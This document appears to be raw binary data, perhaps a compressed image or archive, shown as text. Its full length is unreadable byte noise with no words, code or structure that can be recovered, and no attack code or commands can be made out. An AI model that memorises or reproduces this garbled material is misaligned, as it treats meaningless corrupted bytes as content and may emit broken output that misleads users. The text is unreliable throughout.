�uG������	� 0���-��q��P��Y����pl{���	 Q�"�q�H�����*�i���]��7HZo���7��Q��.���Q(��L��$M�(�Z�u��D�*U����/-���8�J>�>�>P�i%Ay7�}�&{(Ѧ��<K16x�1�1a�I:�m�!����/��%�1#!0#�;�V�2��T��Tq�Tj�T��P��A9���aP��j?\U����yU�Q֤�V��H�U0Pp6����z��9�	ȳʳ<-���^q�%H�[�JX�H)��E�	o��]���N)ڀ�� qd?�H��<�ȁ�j�2PO�Wj4�X[���֝��m�O�5�΍�(�q��a[ǧ�����!6.j��YeS��-��h���!����X �X �u�kk���$���٪-Qq+�����x���\��Y�`. I�}���.��7��h�d��M�,RL�D'M��Z&���=!��R���ec �J��b�탥�%eaC\�.k��@Ȑ
��i�H�q{K+\�+�.Ԧ:��f��i�}�8�'$�:6l��a�,��pp�0�TTn�M��l�(��CX��[8JR8պ!Bإ(]�]�MIt)֌\�U��8��=Hf8��he]V?�i����(h�Gc�����1��1��{�N����  {�����@ ���� �2����;{5�\N[lN�`�,`����2���O�,���{T��:�1�hH6RaF��2����bTm�-���Y�|�=B�	 ���>�H�Y"F-X��!@�z�ѕ�$M*k�A�>��:���	/�M�/J;�C�(����L�Hc\������<�?�B(�B8!T�[�ӅfPS{��	s�k��ǰB�ܢ3\>e��c:a�?��.��ݡ�&�=��92;Le�>�O}e���;�Z�/[����l��5��`8��\`h�H13�ل^�MPL�.�X,* U)  �Hi
jV4��G� 	B�J�F(z�+"�Ρ(�� �'*�. �P��c��_{���s5��^��W!Z�����E\#&ا�ح�
��>	>�
~h����ca���0�~L�v7�f��@
�M
�Q�] 0i����j��#Q���m�	�a �A���iՠQH���(�~`⢅�-khR8�B !X8���E����c���������@�A��&: `
����;��=��>kC`k�S�d�;d@0x�kf�7��m�HE\�Lx��ۘ���T@�[�#�!�&�;�+�j]˶l�M�j��P���!]bb g85q��-u8ImD�_&3Jl��&fL�U8k<8܃ ؖ�P`���<�oȁ`W�58=��^m���dnϫ��� i߀h��|	G(����"���"pg<�z]�����ZN��� V��E�.h��
H���p-̊"�l
p�p-R�%�4�Pp�!�fx>��?���=����rH��E�H@r,WQ� $�V����#�i8�ۨ��PI��o��e0�R7w�D8/���������c������RH��Uc-�r�iʧ�R+�=0����A��D���J0���Y&Α�� Ծ\�Z�dx<��r@;�d�8Н#9�=h��p��p��o�tM}(j�Gu%�ݶ)�aHb`mh|���J���2]��k�Ė
�U��L|mM�uPd�=��	,����H}ї�G0�j�4J�4h�f�O���v"��4�^r����B#}��D���_w~��D�A�My�������ؓ��P��N���>�ج6��*@��G	�h�#+6�x�h�A	0��@�(P�Р��(4�@���%L�)r��!4Z��R�D
(�P��6�o�̩@&��VO��xF�5Z�\9kʌ��3$�	$0x(��ϟB�<y���ԩ[�΢M�˘Z]�l���!�tѡ3g/߾s���X��9|���õk�B]:t�eeʖYF�l��e�쁶�N�C���buH�KX!�D�ըO� i�P9x��u�s�p�]��ӥ�;{0]�Fm�7n޼}��m���ޯs���5k׮Q;�W�_Om�RD,1b͜i�?5��ӟG�4�'�y�\/�(�.�@x�.�ܲ����x�'��e�$~H��'@P�@,�b
(`�N/�DC3�@CdTb�%����#�4��b��b8�DJ(�Cl �q�g4�H#��q9p`�|@�>(h��Fj���q�	��j���g�a�Q EK,����h5ԈB'� 	Pz�tp`������A�*j��r0�D��	$���$@ �⚫� ��k���J� �@@E0�@Ś$��CI�RE\T���@H#���ZTЀE40�1p��j M0ҫp A� �?��Q���*��1�	p��O$�1	&_mRq(����Y������W)s�U!'��z��`��%|�ч�L�X!}R�.�X�e@���=��L����j,���
�&	���m-��B
��O<�t�Gr]��q��Q�zLM8�QS�w�q��7�d��|�`zөw�2��g�0���3�U�w6�-�4���2��.�GXa����	�n8I!���<Ip@�@E(�@�/�(C�4�����ȣ�f�A��B*���9���� �"g���#�,"�KА��p�M����h�Yg#p��&�y�٧��D��C�րQ5�Q�JU)NajL���(%��
Tc���X5��nV�*��z���
X ��  � �Z�K`����Ӓ��,�mq�#) �h�r�K"�F
B���kwJ� &���#`�P4葔xx��0�)
Q!��L����|a^�XX�BъV���(�m���dz$)HV���Le+$![���0{�Cc����4���!�B�� �)�1�-��{ģ�(J����5���
���xm���o��䨍8p8�P���s�6����t'o{���C�j�= j�{���Rc>������7��=|�6¡!hA�X�.��w�bBZ�'NOX���h� �X���Ȯ Jԉ�>@#%4BG=2��0@�ayb��t #@ >�S���t=A-A>�C}p�(��Mih���'?.��Mz��8J(&�/Q:�A8�~�X��@�$T�"AR%8A1��U�ZH��5�]}�!$�	��k��\I�� -8d��r	��Î|��"��I0 ���kYE0��.T����(�,����S��A(;@P@��� �&敊��,e�c����S�B�$�� N�:"ey1��vKH���0}�J��C���%���M�w�u㑌88�+P�k�"��� �l�
� ����l{���@�#�7�l����	e�#�ԛw�q�xp�Q�s�a�ðO3��` ��?�[����A�|'��8!P�BC`�%
1	I�a_��@K4��U$wH,NbP�2E���D񌧆2\�H�+C����%��*}�~@R ]O
J��R}���	QCLe�E�iN٣S�ħ��TPGFr| ԡ
�Q(@��R��*�����#8A
�J���h� ��P�`���%B]�jX4�Z�B�g=Z��\+2��h�&ء^WP�q���ȧஙи^�@�Q�(�`�l3戇.��*M�T�(���p0��0�	V����[m��V�@Dm��o2���m_X6H���4[����GF���#.����q�-(���R����V�I� �4�)7|��f�!9C�|�6��'Ǘw��8�f�r𗙒�F��1��YF���0Wf8r|�/�ar��gr R�Ġ^p�������١}NBD(x����;�0�)b�bm��7ȁr�# ��C"��Pd#�YQ��� 9�I�L���ǁ��|C����T�7��Nx����S#3�P�{sQi��͙Ϧ���*�@~ |�����U�
��	�I��hE���2�4��e�
Vς�����\K�� ��U�T����"a��. ��/*�2�u캊��F3�a�M�A)���8�c�$��@��L`b��&>�k��٬ж(1�@�����-!zK���o�A $�4�����#E"��YM&=�s�e[3\��C�����XM׼RC���ؔ�-�s�|]�A��/��'C~�v|C9(���`�� H0(�{ �.��.h1�\���xH6��y��9��uN�1H�MH+����$x&x#�8�8��<@8�BȎ,���Rѡ����ح��]�X��)	���A@(A��x�O��J���8���T����	^��I�^�,�� Y����� ɀ U��@��ٜ�����U}^��^����P/~U�������Z=@LO]ݞ�`K�dD���_��\V�`D��K��aNL ��\`:�4h�B� ����a@̚C� ��U(T������!^��m�VB�[�����[ pE�x��HL ,R�!؂1�½=�S�����*����<,�&�A
����l3-<hCf����A|�W�+HC�YGw�Cf�w̜~A8��/��2����2$C28C2܇����Xɡ��]��U�9��/l����P&P�E�#|�8@�!_: �a�����A�%<�h	�t�l���9Ϡ�����("�����a�@$:A���%�&��I���4�e�(
U��@����q��A�+���b�T�pV���
������X����	���XZ���*���C��3������5���|�J���7~�M��5�4��ȧ5�-�(��Q@<
�
E|�@���� �AW �?��!TrBA$^��B.$C�۸U(�W`$��L,R!l��B&)CJ��(��!2�d	�W��R7�R�D��Ւ(��/��r�������vx�y:��90E���7a�)C3X.��"�2(��@Yr�8T%�X6TC5���%��~��0x�щ�$D�$ӥa�e��B(��U�݅A�ؽ���I�A�0�4�A#�JL}��$J̀���h�"v��	��	I��r"O����l��P�f���m���&�����
�� ���@DJO'qR�q�Jr*�5/�JL��0Z��a< թa2n�_�էU�p��@^��I�6ʐ6~�K {�gM��>�c9�4�C9T��݁� �����	DEH�@VbpEcd�&�(��(ruB"�B��!�,"%�a �#匈.����@��1hƊڬ&�[I�_c�)t���g��7t�3�(	�got�(���/Ձ�|A�V����`~}C�^�o`�7�WYRe��G�a���҇�8:��f�ܪ���d�����\��\C30�/./��.��.ԓ���P����p@`
�������&h ��T�b�H�Y�ء&e.�p����Ҁ�����ϩ��l��b��]�^�����ԭJ��D����O��(� ����@nr^�e
8������� ���ڪ ���r��r�DB�Рc���&#�(��DK��CD����k\=���ڽ�z&Q�ք��Z= �oP2��~��]ı��H,]�������A�(FdD�~[ʌ�C
�_����ׇ�S$<��:�����&�ͮh&��s�*���mB&4��-tCom��,�p�����AЗ/��eQƗ|�ֆ�u|�~�U�}����]�/,C3 �-0`6C1�7�q2��8�\��\�Ba[^C5l��C�0X��Xh��H�$0\n_NO_��'j�)�.(��)����]��A��.	�6��n�@����&􄉕� �I�fj�f��I���/�0A�ʑ-�P5^��@+����Qo� �����@�@OPP��
 gU��-��r�o<�P�T��ʯ2�^���_��LDlD����U��Īݞ��k��?؃:���)�B��
[��1^����,� �ġM�۴Aā� b�K�0�6$o�B
�K�L���%�/R�#)�eq������Ǭe3t�C3��#�A}�Rށ�
�r�`|ŗH-{�.PCv4e�yG�J���e���,X1h���C��9���-��mU�G8�e�/N0�;�0T���X�&�h�_bv_f��z�a^��@�H% ��:��E�i
	G��,����tɒ(�G)��	��f��ɛ�����&��ᙁ�}"��f����*�)�@�f���bxs8Ǧ��@,�s��L�XP��
����ʣ�P�=Z2j'�d[��v�]��ޕx�����6��`�kA�c2�ALM�JM_����@U���tL�!��� ��pb$�ǎ���o��!�`�x��0Nc��Rv$�L����l��(P��&�*�_�=W��4u���W�C-R�����3�W���Ԃ1֢M)C~��w|y��5l���q|(�0���|�ot���7�[��"�b�/�<��'l�]z��|d@T._�`R��������@D���,&��	��]L��h�!J��kA���*�Gm��8T�I��T� ^&w���2��"Yr/J�4�5o^t++�� "��z� �֝woVqw�[�^ywz���\'�i�Z�|*���C����w@o�~�wQ�Q}�ڀ�+���x���Ѭ���i�zI�4�� ��|��p�7u��_mŋ[B����pBR(������ �ˊ�܁>�BG�,�"�0�Y 1$	yS�0�AΗ�����ou�~����A|�2PYv�G�?=8��mi�m�."�B}�9	>)��-_g9p!���L�9]:ee:թ��<���1�h��d@f�? T�aB�)�v%8���؉�k�&������(/9o��8�����	��:1#3�wb�r���1
�Ȁ��n�f5�H aY8s�DA�T-9g������w�Y���|��/'��$@���>�﹎k���3�kx�F��PI\�Z�`�+�1����P(y�v�3� T���I+�� � �ڡ- 	4u���9x���CaB:2�C��s�̱h�aF>����3	S�=�"��4iO�=u���#�2d�f�4�̘-��Hm:t�P�?x�ܩSN�#G�Y��ȑ�y򨴪��;G�~���I']�~�sJY�eԬq�ƍ�7�s�խK�ڵ�ʮ)SF���f:K�6,1b̜q�V��r�(S���]͚�aˆ�Z�p�HW���`�|�
��.`�V�Z����I�0!����?pp<���d �zt��7l���ƒ�JٳW��HM3iʐI�h�'M�(q�^I2�HI3�	:t����.� z��%��b<5��E ���
�0C)4�"
��Sb	��1L�A�@P�@xh��Fz ���p�	/�0��@� @,�@#����&�� �  �* �J+�ܲJ,��KH��2�|���L@5��5����`� 촳�>=���tL�	XtO
&h�	�\t�J-�4Jb!T� �&���J]���;��X�����X=`�XX �>� �(<���>��#C�:�H�D�������Z�62V$�0�����D%���c���&�C^RD٤L���;��c)!�b����㎔��*%=��*������/���c�if�e��f-���f3j�!�_��kaF	��CJ!&1b�i˛r +�fsΑ�2�.�h�����N��`N��5^x��UBY�����$#�3��c.��3���������ή�50,#5Ao�?�P�d��	��0����.� x@P	���-0��ӨC34���&�ho�'1�L�QV���e�q���=�&x�q=%�P�(#8r�&�L�I4��K0�l�y-�4�M4�L M�Մ@����SM����+� P��<����%x�NIM��<(��B�`����+U ��* �
Ȫ,�U���ذ<�A~H�����B�XV���f1K"ւ�&���X)��Br����$+N���.���&A�-Pq�yE(��J�2����P�Bf0+��{0��&�/ܡ�0����1*#cҠ����L�h�1Dq7���*�0��g0q�9�Q��g?Z]<cl�f4�9_�Q��Ħ��%pc	�Y�(��   lc[N�"���U�����V�F�grvs�#Q�y�=?(Đ91,�=�r�#�258�{84����Aq���8�9���t 2��p`"s�.E �A�g��� A��ݎx$��� b�@��xsb���%�E������=�L^�^�g:ٯTz"_η�@��))0��<@�R5JT����^��� Tz2� +�ʦ0� n+X��U���0`����`~8I���&�%�D�P�k]��՚C���-���#�Ң� �:b���_l2F"�'�
R����)�Z��@�+��*w��Q�R���
+Pa���c#.$���q/�@E ���9�!41�nL���6�Lf.Cqxc���Lg�"��(�d�|lZM����0�ӛ��d;�T���N�=h-�cK3�C�p�wn)`�g=�l���e2SHFZ\rЃP3
�������3l�BRC�):щSD#�A3�I�ֱ�E����p���9!�<j�x��\ P@���OG`J_J���w�-`yV�M�6=4{j����D��etO}���J���@�%p�N:�:�oOxn�@5@<-��2�[W�JV�2@Mw�@�`��ȽN�	Olb��(������m�jE�U�9�٪s���(�Hd�[4��P�#t��i����ˈhʽ�r��0%)H
�@0+���#0h=0�`,1�`�P
T����4*�	~���.��� �ՊP�-�-�AЁ�X4�Q��Q���j����,2��5��_�&��E0x�_�f���*8i	J�+�U FI�r��as�����`��y�w!71`�۱�-�#{�	�S2Q���	��/�.��5,Bs�vA:���!JDա�u�[g4m������9�z�c���GJ�� �~2�xx���-��P?1���b�&���1�^�=�!I�x_$E�kJ} ��Ha�(��Ȣ�$��a`�ʕ�\5�  W;���i+1�*V���
`����߲�&>��Pĺ"l�T-�9���u�jA
f0���$(��V�:Bc\�1�!Y\�눓�C����" )���z�"l��N�@0;���x�u�J��Q�^���	R����q�b�ð�0��r��f�?��(C�l��ئ�l��H��;i�0I�n��ޭ  �� �m�P	���-l���#�@;��m<��(g�l)� 
��������pX�Fb� �'
�=Dr2�n��A,$C��C�`t��tVnD�iR�uZ�Eb��`$f�`������w�Ȥ @L�l�n���$:�D��䠨N �7��{�d�G{�v�����!��A�@<���|�'�E}���N ET0��2�R���`%W��U"�$�FєNqq*�&!(��,����Ja��,�:�""��V�B��*Lb2�"%A�Ђ !"��,�(��N����^,�+�B� @���*T�C�*HM�T�F�`
���Ja�DA������)��A�oί�A!�� Ґ(��P���6��>�Nc��-n����f�6n��R!7&�0!D	�d8�����{ʆ{��=��:�����(O�w�crP0
�#:�p�F�6�q��vpA� 8.n,'s�+C�Po�I�D	U�h�qb$
W�t��zd��(�&vN
n��)@`��u��$�$�J��0���y� �SE|�3)��<�:�pB&���!�@8
x��EӀl�H�}���N�+�0 �r�U �Rq V�i%g��K��@��%g��>�[!]�������x1�(b�tq���(�@�*�q�����a��'���e�,,�6�����$�
�Dm�R"��`�o������o<B+�� � ��/!������� ���a"_�ȁ~�2�#��&ZC�f ��6B�n�%�e:�.3U��&k�&�94 8���n��n���s����\лdAƀn�r�K	�)ޒ�>@@8 �+�+�����B��P
� ��=J'WNuJdv�vZ�� `r� �n��@C��N �,
�P����i��93�G�Ġ��0�ńM��x:s4a4��4e�415U5av,}$QP�'������|~�R@@QVB1 ��2��Uj���i�[�BB\g�k���nq��eY��T�!ތ����Pm+t�b��_� ��h�&j�p�N�'D�}e�� �P�H �Q�:H���_a<�c�h`/��t&�*� ʪ�`):�
R������Dk������g]F���F=�3��~��t��f �֍p#.��rC�(�2�-U��9Iq3� �k8�~ � �xi.�A�kK�f*=,9.s��	~�Mi��JN��@�`o�C&$<�nQPC�+P����	a���@p�UR���һ&,H@�H( JP�Um� �d۰T���(�u�3V�䟼':AWI3�t��a�5�A� ������PBe�R0�~��Y���3`�BрJ�2��&��J����� �4aΌj1]v���� A��"[��!�@�(ՠ��R����	�">��6~%k���a=Ȃ
K���*^Q�dAd�Ja�@��3!&�#� ��e�B�Jf�OBԏ��!z�g��g�vh�av�.C�8��B��*�G/)z���N&!�w�R�I��{�kU�k�A �R
��A
N<�Tn��C�C��<�C�n�	��?��M�q��+�x��rn���HglD���`.
[Gr�r�`�"�nҔn�	t} q��xS��� �RNu�`�U�S_uLl7y� a4��&l��0�Tގ0�X �(xQ�H�"QP|,�*67O
z���W:H�<q�\�[eR���2������D� @��Ќr�\��p��U�������w��� �uưT�Ԩ"x������H���3���jM(Г_ 6H �� �lG�_�\�P������
�𵬎���e�(��mfivD������gݡ��A~���#﯈k�3��L���.I64�8�jvc�@Uv���5|c�|S19��f	$Wn��s̀m׸���
��nv�� 
��ݴh0����= ,,��7gs�Z�����F��4	�p�e�u\�q7p�T��@��4=��B�h�H�ĢpKƐ�J٠V�1SU�RyyVY�뼧H��rH�M�d1` ��` B ������`}�G��.T�z3��:pT%T&@ ��k��{�Y&@�ל�3�Z�a�y��[��AP��AkY�s"*�!�bh����a
M,$6������#ˁ��H��b���B),�@�V@%6O��>�c?�
Ԩ�����%������\�8tHafg�ҏ��ˁ��A��A��E�ڊ�.~��:���-z�Ga#j�mH/�,�x���k� j*���Μ{���.y,7Dr��n��t)�˞Ġ䚮�`L����6�8@Ni���C� ��OC>v�����	cn�]�q~�	�K��X���sog?�dt/ �ƻj�ِ�K�*�]�g� y"���w�� ���sQ�[ 
(���P30J�h�)Q8/QOT�N�ۺ ��� Tjjc�y�9�XL��0�ά�Ba�۹�w�����A��]sQ"~�!�_�`���%�H�Z,��l N`��`^"KawBz���Fb��0@��S�@�$���Êc�%�E�����#����e;%Z�ؠ� ��f�!�l���g�z������F��ۢ<T�tjv!�R!;N���'(j���{�X[	`�	$5�<�@�����񜳵��a��O.���t�L�)��s̀9��v0PG?Gu"��)v]�y�B���ϣ��tB[t��|.@LUY�u_�ua7֟�Ks�T%V#�HAW�A� �1���L�T
�ػ��� 1�!0�a���)L`6�����$�& ۭ[�I $�5C�dL��Z �5�*oΕ���!~�W�!�!�p��1�"�;��W�	,�  �t	��!-R����A�N���
����D�*�gϝ;]�Yq�D�왴��I�
M�S&̛/���Ա��|
�"UjԨ����S��AL�(�b�6t!"�h��b���SG��>|��U���9t�Ε����sٲy˛�Z�jy�]'�Z0Çw)�Lq+`�<y�t�s�d�@Xp �М3�.p:� �c˞M��4t��MD���M��i��Q�4b�DY.�L�4���)㤉�9hh����1z�����(aČ1c���3�͈%x�߿�������4� À �0�2А�D,a^RD��{�=7�JA�5����hLЀ��"l�֢�.r�b�2�hc�8��g �@|`2D
s$`��I���N2�� p� V*�@�!���3�8C�+���	g�`�	!TЀ�4 A4PA�婧�$��A:Ȩ�f* cf��Yf�0��d�	&�|r�*���K+����1��̨��L2�0��0��!������1���.��{�Q�y�DN{�!Q6�0U%�!G �Ld�-�`��!����uA�
)� B���K0E�L}���K0�1o�+�4	{b�(�eH!���u�q�
� 1
&��r2"��"1�8SN=e��Zi�S:p��r9㜳�7{���6�`#Ma�H�a�(c����*FO�$��A��F��h�Y�6���V@{��m���~D����5�ѥ1F}�9ќs�'�}�� w1�����V7z��|R�G_p���v�����~P�������R�'��>FR�Ć��#R0"�����0�N��4�xh��  <��@� #�1����J&��?B�%R�� TR�@r0&�d�Y�Tlz0�q�i�x�-�l ��&��VY��5�F#����h�� � �K<��O�b�hE+<U*S�J�0�2X�*WC�"� �+�Wo��갇`ݡXu��@B�',+<@A
N@�@�BDF<�)R����W�%���]@�Z/|E�/q��0�ŗpq���R�P�������!� l"A	���]�!�1��e,e!>���zԃniY\�3���fy�K6�A��0�F�4���m���M��d �Z�jg5�x�R�L�D�����6����~vɠ�D�j�[}�P�0���	f��� .;1\�<W8��'=b��6#����G	��O�#�H��vjp��,�RH�J�ձ� ���@�	ԩP+r��^��5
G���$
��Ȁ��'�5�I�Җ0%��{��ARg$#!)0����:a/N0ѝlIS��~ԛ����<=��x��B`=*�����%��+�2�S�T�� D��dp�� �1���UWx�Z��)2by���������Y<8
N� m�1�R���������:x!zE	"��	��8�bNl���z֋�j�Vأ`�j�
T`?���p��
��>b� �ǚan�L��:���t�E�.�K��R3�a�ᰤa�`4��*8�
`L�p�l��d x@�X��u�k�T��E���Ag�%ښ�����>��[��̾�@���wpC��,��4��#)�?iK�~ĩ��ȜB'�4� �X
�<�Cg�� �'�B4'��.w���fT��8x�ڎX��@(Oy@�����<'i	{�蕦4%85`�s�-Е�2���u����>
į�bC�����7�3͛� ,� G����S�F 1��
�	O|BS���G���
�\W]�f("z� ��@8d�-/[?�D�
!1W��j�L�C��!4BkOl�3��e�	��aX�0�/|�D&\LE�3��T�Q^{0D&�bp��\-�ak�m?0� W��ч�"�� $pI���%�.� ���BH:w�8#Lu��I� ��)($�
KX��8���T�W�����K���Qh�.@���W?��y���FN���L����	��wb����p�D\6�Þ�Xx�����9LNu��� @:�C�����	�;;<��D�@ֵ� ���!(�ccP���A�̐0ay��h���d,�JS�G���������w&�b`/�^�̜q�����: ���t>���TD`�8�������$�)Re�TDF2$��eh���8�"h��Dp�!,a�����-q�]���W5��t�@	���Bl���C�r�2�3T	bwV&.)D��(
L�b�PE����?���Q�ߑ#��75G��m�v1rw�p��[�P2i��P\��n���3�`o|��]�qI?���F�]�!� J��` � p^��p1�^� ��5�1��"�76��q P>���6"F��(r)g7cpLbP��81�te� ��6n�`�as�@�!N�t9�vt��9pP�uxO�N2u:  �1cZ�u� b�'bW�7v�2#h'<A���0�� M�<��$JV=`wأ=zg%�C%qR�@R��l�&)5$�RoBf&�xA�'j�.7e?��vgwwf �qgw�T� �G�7z�B(�\�)��)�v��bA�U�*�p{���6
Z���j�7|Q��jF�+p�(@(v�p �0-�}�4 c��p`{ /�1�E\�l\th�xh��Y<1Z��	F�~� .u �x �C0��Tl nx�} ��֠n��[qQ�ɵ\�@3�doЅ�qIӵAs]��
�p	_$JG�� 1��p^1� <��T)_��y�S�CH64�9��6�ԄN�lc�2Ux?�; M�MuHs�S�8ffx���K�T5��6 �$(@bG7�u�tߡ2�9{��twu"�u�u��c���{҈��P��g�htQs�$Cp$`�O�w�w/E'�����eh"a�&�'0gV��я{eS�K5f�y˹���yS�8�ǌG�Y�
��)Q��b*� i�G�Ǎa���G�����	y ju�t�|7�C��W�%�A�|v�A���g
� �{ ^7�0�F�Ր��
th�rp,AF�%
��0|�	�ƹf�`f?)0o s����	�ВpQ2m�� �uq��v��ϕ��\�����?�I� 
ޕ���EAP;����^N	����%_�5Z�q��2�<@i�?rN؄Ѧo:r^@rJ�LYhNєKFL*f�R��c��ts���Y��cN3  �)b�yx��k�~�q2�u�� �v��;�ce�+0��X�HwIb�p�p�Qu=
p%XBeS�>��wg2xS�?�� sB'�I��!�j���v �y�)%F
0��"���'(�Tz
S�h�����i�@�R�{�V�&���J��7	k5�f|�W8�.$�W��T� `)`�ځ�O�~�g����/^�l���
��
*�	q�����k傢ځ���jf&@[q��}P�Ѐ�@m��mQ�>:�4I�y�\J�oI:4�v�B	J�	{F�P�� ДP��%��%q��Y��tDX<��GH8J8�o:�'�Q9��~��68s�b���Q��K��;�N����1��Vt��9�Y�70�����j;��#�ʙ�[�,rv;����P��:?�dгA
1Pw��{��dv'sp��@x+��.�=�)��J)*��sx
������O��O��} )�?�z�h����i۸`�*��$�F���Я,A����0]�G`-5��$0yt�T�};p�۪� ]�SDEd4	��z��@�����	�����0��	����gA`�k4`0��:�R!n��4z��[s��n�2��氁y�v���P� �4D��u	��	��E]� 󥺡A 4��6x��J]S���k��h�o+�c�|o�|pj7�ױ�o)M^Y8��`�a�uZ�|���X藎̨%fN�1�Rb�K��)b20����t�"f
  ����;va�����P )���P�;"w�+
����	+ %�����UR�X!�%$�x&�Z'[�>�ؼ�ڏ4�.�h
*%z1���YY�!�<p.�	��)�p*�������W{�L��@�0/�BEl���V�w|�{�+ }_c��}	
h��y$u�y�V�/�E�Ő��@�`
��
��	��0d$0c}�VN�F+ -�)jS1�6�x0�0��	���q�1�E;�0y��H}o��3�����J��0�)�
S�
]�Cu5��J	~M	5O�{<���n�1P���H�t|�O�rp�j����l=8Nxs���y	9c��̖m��Y�G ���2���� J� 3����w��2pg�ə��ʨ�(��P�)������# ӓ�)������eV���&�,%%]f��*f��O�ڼƹ�К�p���̓"(ӹ���̈�F�zĝ�)TA?��A�\��� 
� ;l�"F��0��B`��A �h �p�~S�e@�v0E��]�]�	#�@� �%�E�p���p��20��<�,1�jj��6����Ӥ����?���t�`�Gl�x�:)]��3J
� �BJ�!]40П_��P���p�"Vi���xk�K��<�r,�bi�v-�x�6<���,M;���6���L���9��{�`d�N�Tb�MNf��1���؛������ ��������	�ڭd �0�
@ �M<L2w�K۸Lۤ ��w�*�TV%��!�eC����������!�j6�-��w��DY���m ڑ�w���x��*�����h^%i�-�I�/��	� l�	|��v|�&M�eA��� v��<�;�4`v`qv���g��Y�����4�
�@�y�����iE&A�mj�! �1k���SnB�D�-),���2Go�Đ��:)���I�q� ��0p[l�p@���g6�;2�$L	c]� K��?l<?k}���Gxr>u\�bi�s�Ȋ�!�8N��F�Q�,�|�����߱�@6���Y���瀞�Hw���O� ڢ
�:6_���v��-<۰��+�ˡ��<��Q<�Qc6�w�HR�p���&b�>vr���2{� ���;V�1�p�.�i��|h�*�F*�ʮ�8���ѐ	���6l����W���@P�A Fp$���������4��,�W�2���	��!�
��4��*�0+�q �m�m��j�� ��
i�XdH�>�H)RD���dָ�Kw��9t�<~<g�ܸq��ew2�Jl-�a�v-�`2������U�.]�D	�$�u(P��   ��T�U (`��>p 6��
`�V�Z�m9�����<x���㇏}���W�^;�(��>�P9���a�4iY��;r�Q11>X� !BjoA| !c��:r��Q�Ƈ�>���Al�ý`A����}.Um����J��|�T�U�7$L�
  � Y�'XA�"Q�듺Oꐊ`)��@�Xp��dLXBL !�
$h@����>�-x�� �P8�48� 
�&� X��d��ŷ< Ej "�:&��MXa�TPi�cp��h��Rc�A��e�iL� 
�?��c0��d�=�P�;��.�8B� �X!!#���"��%4G�(��<���5-�&)�L�,��"?I�UVaeUB��8���@
��;�"B<��"x�V\������D��!al�k�)g�s��#����jW�k`�E��l�����eP>	��I ��(������.��p�����+��* B$�7.ࠃ��.����$6�b���q�b0�1�����(ˬ��{Mc�h��5 �56�@��l���
�m8�Y.�h��7�{�䒓 ���z����.j젳�;�(��l)�<��+�,�H ��ֶ��R�$�X� ��*h���i�!Z!B��o���`�E䡠mH���Q����l� q|qPFO
��#� �L<�ٕl�h�4��*s�rc���L1�T3�6��c�:ެ��9�3�8�惘����`D'��c�F��c�1'�#�13!r�"/�d�OB]%P�H�>���V�L��&��� A: � =^EnB`A�R(�X�54Ȭhi��8IN2l��G6��p|K&��E/�!C�������B�;x� �T�u !n�;d�J�Į8 +����� g14�A��"0���H��elc�� z��A�	���2��14�Mq^���l5����|c����87 ZІ�0�i�Ҕ#P'�W�Z&��ш(�x�!(�mle;��䃟��R"o+@7�J��88�IB�P�F��I�q�㕉"���U�3���Z���{$P&�`'܁(FJ��Zq�VD	JO��2��;e��K_ޘ��&y�	}�rӛ� ���N�B� �:�) �B��(���������>"�}��+0�O�BT�J����>���z�C��9��V�
�ꄠ+� �C�� qA�b�,�����$#��	�ڒm�����{���6�$,�CL�P�S�e��`)d�NwβD~e�_Jt�����-1M��\F���n���lc���c���x!�ً:�<��e.KM��Gp 73x�#w3Z�l@�@�� 雷TQi�Y �6[K��:Q�du<�5(�@�,�)Ɇʳ��>ǕO)��R ����-� �!p�ȓ/MP�	3As}܈ċL�Y� ( <�^��#lP�:���z��(��I�[���x��4`c���0Ӥ�i�1���k�C���*8�i3B��d=8	�͓���o����E��")��ԥ\�QV4ID AB�7a;{-z @p�\AuG���i��!X���0��)�B���������d'4jK`r��Ĥ&���T�
�O�"����$"���pN��H 4% c�T�/�&1�����q@9�AAjP��ů]�K_��E����+Cc����E�	�vBd�����������x����15��S4 r7�"?��X`��I�X` +m9���v�S�-תR�8�2�%n��V"w��ansQ�Ȗ�lA�!zo7!���h�-���QM-�E�E.�Ѡr��� ����Z�#�Nv��.ʙ; ��+�W����L��Y�}:�N���L�Ѕ8�	��B��0�)L\j(/��z��o*���:@��T��l�'P�����\��u=6X���9�a���x��e\d����IH������,�Im_HU'�('n����9/K ֲz* �����+�@����F�� q&�0�j��Ŵ��f4�������3��Le+{��&r���,P���׽~"�bZE&{��N��qۖh_�jюN��]��-�F�����{k3w~^�\D B�ہ�[�
���Ev#4�x��-&�k�[�h �ꕂx�?	����� �/�%�/�=h$	�'r�8c(���&iQ��w:��5Q��sWa�
���2�/'��Ƀ�b00!��9IɄKy����9�۔�i=��+
'�Z�8��1�h�#k'8/�B�2�
8���B��5c@j�o���:$�/ˆ�r	lл���]��b3��@`K��< �%J�P���
>���:��@�=+��p Ѐ}I"��σ��+�:r����S=K�4���(�56r���%HE��]ӽ�0��c>֠�̺ �@���5`6�S�Db$�Z-�8怼i�-�äK�l�(�Ɲ �>�3��H�r��p�UJ��i?6�����	��_ʮ�.����J�8���y�ɑ� ��I#�@,0�M���@\@�3�V�3���3Y�GA)Fq�c9�'����/p�)�L����(��9J�IM���ӔTp`$8�Y(�?Y� 1� A�.p��ʗS2���9�APC��2a0e�9<�l�s��<���q`	�	>t!��!���U(�Z����I��/ؗ%Z��+�
�D�Q+x�DK,"Ż��PD�)6�I��5,Z#�+� �[��ӳ�Js=(�Y57����EV�E��#��1�Ԡ���]���;��F�F�B��Ī�FM��jNj�#
7��4p��������VJ�����{�A� �K�zl�f�?	)�YQ�� @����/�B�����逤���Õm�@/��M	�SX%9�[x�]`�[�/��H��!����|B�c9~�A����A�	�?@��єCعL�IJi�����	Ѐ���98�;��	[�B>���)���B��'���	"5�)T(Kj����q���;kH*>�oA���[��O��ڪH`'xOL�����K�
�����-��D@I��Ay H 8����\$�G#KS�T$2܁X�p�Y%(�Ё��ł(�ؐF��Mݼ�C�_;i<��y�d3΃a häLj�k���̾��o�,%�a%��D%h?�i��h���!�G��q	ɮ		P��϶��"P�4A�Q/k��@^��D2��/��M r�%'�'3���IA=�;@�|�08 (:!��"����ۄM��O���݄L�I[�2���*"�J0��Q�z�� f������08��S� ��'��(Ka(�+Q�l�Ґ00͆;Ėb���	�@S�X�V�!O�!G��%ڀؗ�s��p"�l�� ֬A
